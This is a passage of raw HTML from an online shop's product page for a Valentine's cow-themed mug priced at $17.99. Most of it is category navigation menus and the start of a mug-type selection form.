1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 active menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26225 active"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-47939" class="wcpa_has_options product type-product post-47939 status-publish first instock product_cat-holiday product_cat-mug product_cat-type product_cat-valentine product_tag-cow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg"><img width="510" height="340" src="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" class="wp-post-image skip-lazy" alt="Cow Mug Valentines Cow Gifts Crazy About Moo" title="Cow Mug Valentines Cow Gifts Crazy About Moo" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" data-large_image_width="1080" data-large_image_height="720" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/mug/">Mug</a></nav><h1 class="product-title product_title entry-title">
	Cow Mug Valentines Cow Gifts Crazy About Moo</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:17.99,&quot;wc_product_price_default&quot;:17.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:47939,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_26223 wcpa_has_relation "  data-related='["wcpa-color-group-1638617002091","wcpa-color-group-1638617106549","wcpa-image-group-1638625695376"]'      id="wcpa-image-group-1638616612127" data-type="image-group" ><label for="image-group-1638616612127">Mug Type: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_shadow wcpa_disp_type_square " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638616612127_1_0" checked="checked" name="image-group-1638616612127" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Variation-Ceramic1.jpg" alt="Ceramic Mug" style="width:80px"  attrfor="image-group-1638616612127_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Variation-Ceramic1.jpg" alt="Ceramic Mug" style="width:80px"  attrfor="image-group-1638616612127_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Variation-Ceramic1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638616612127_1_1"  name="image-group-1638616612127" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Two-Tones.jpg" alt="Two Tones Mug" style="width:80px"  attrfor="image-group-1638616612127_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Two-Tones.jpg" alt="Two Tones Mug" style="width:80px"  attrfor="image-group-1638616612127_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Two-Tones.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638616612127_1_2"  name="image-group-1638616612127" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Color-Change1.jpg" alt="Color Change Mug" style="width:80px"  attrfor="image-group-1638616612127_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Color-Change1.jpg" alt="Color Change Mug" style="width:80px"  attrfor="image-group-1638616612127_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/12/MUG-Color-Change1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1638616612127_1_3"  name="image-group-1638616612127" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/12/Camping-Mug.jpg" alt="Enamel Camping Mug" style="width:80px"  attrfor="image-group-1638616612127_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/12/Camping-Mug.jpg" alt="Enamel Camping Mug" style="width:80px"  attrfor="image-group-1638616612127_1_3"  /></noscript>
